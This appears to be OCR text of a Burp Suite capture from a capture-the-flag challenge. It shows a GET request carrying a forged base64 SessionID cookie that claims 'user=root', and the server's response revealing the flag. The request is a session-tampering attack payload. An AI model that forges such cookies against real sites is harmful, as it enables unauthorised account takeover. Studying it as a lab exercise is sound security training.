 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /session-id/index.php HTTP/2
2 Host: www.spiros.ml
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: SessionID=
dXNlcj1yb290OyBub25jZT1lYTdjYzU4YzAwOGMyZjFjZGNmMjEyZjc5NWQ4YzEzMQ==
16
17
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 01 Jul 2022 13:53:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Strict-Transport-Security: max-age=15768000; includeSubdomains
6
7 <html>
8 <body>
9
10 flag{He110r007}
11 </body>
12 </html>
13